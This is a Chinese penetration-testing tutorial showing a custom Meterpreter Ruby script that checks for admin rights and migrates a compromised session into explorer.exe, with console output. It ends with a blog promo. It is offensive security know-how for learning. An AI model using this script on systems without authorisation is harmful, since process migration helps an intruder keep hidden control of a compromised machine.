# Metasploit制作并运行自定义Meterpreper脚本
注意:运行此脚本的前提是我们已经经过一系列的渗透,成功拿下了Meterpreter命令行。
这个脚本将会检查我们当前用户是否为管理员用户,然后找到explorer.exe进程,并自动迁移到这个进程中。
具体脚本mymet.rb如下:
##
# Author 冰河
# Date 2019-01-14
# Description Meterpreter脚本实例,检查 我们当前是否为管理员用户,然后找到exeplorer进程,并自动迁移到这个进程中
##
admin_check=is_admin?
if(admin_check)
print_good("Current User Is Admin")
else
print_error("Current User Is Not Admin")
end
session.sys.process.get_processes().each do |x|
if x['name'].downcase == "explorer.exe"
print_good("Explorer.exe Process is Running with PID #{x['pid']}")
explorer_ppid = x['pid'].to_i
print_good("Migrating to Exeplorer.exe at PID #{explorer_ppid.to_s}")
session.core.migrate(explorer_ppid)
end
end
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
接下来,我们将脚本mymet.rb上传到Kali的/usr/share/metasploit-framework/scripts/meterpreter目录下。
首先,我们现在Meterpreter上执行如下命令:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > getpid
Current pid: 684
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2208 2168 explorer.exe x64 1 liuyazhuang-PC\liuyazhuang C:\Windows\explorer.exe
1
2
3
4
5
6
7
8
9
10
11
12
13
2
3
4
5
6
7
8
9
10
11
12
13
可以看到当前的用户是管理员权限,当前session绑定的进程ID是684,explorer进程ID为2208
接下来我们在Meterpreter命令行下运行如下命令:
run myset
1
输出如下:
meterpreter > run mymet
[+] Current User Is Admin
[+] Explorer.exe Process is Running with PID 2208
[+] Migrating to Exeplorer.exe at PID 2208
1
2
3
4
2
3
4
如下:

可以看到,命令成功运行
此时我们再次查看当前session绑定的PID
meterpreter > getpid
Current pid: 2208
1
2
2
可以看到当前session已经绑定到explorer.exe进程了。
# 写在最后
如果你觉得冰河写的还不错,请微信搜索并关注「 冰河技术 」微信公众号,跟冰河学习高并发、分布式、微服务、大数据、互联网和云原生技术,「 冰河技术 」微信公众号更新了大量技术专题,每一篇技术文章干货满满!不少读者已经通过阅读「 冰河技术 」微信公众号文章,吊打面试官,成功跳槽到大厂;也有不少读者实现了技术上的飞跃,成为公司的技术骨干!如果你也想像他们一样提升自己的能力,实现技术能力的飞跃,进大厂,升职加薪,那就关注「 冰河技术 」微信公众号吧,每天更新超硬核技术干货,让你对如何提升技术能力不再迷茫!

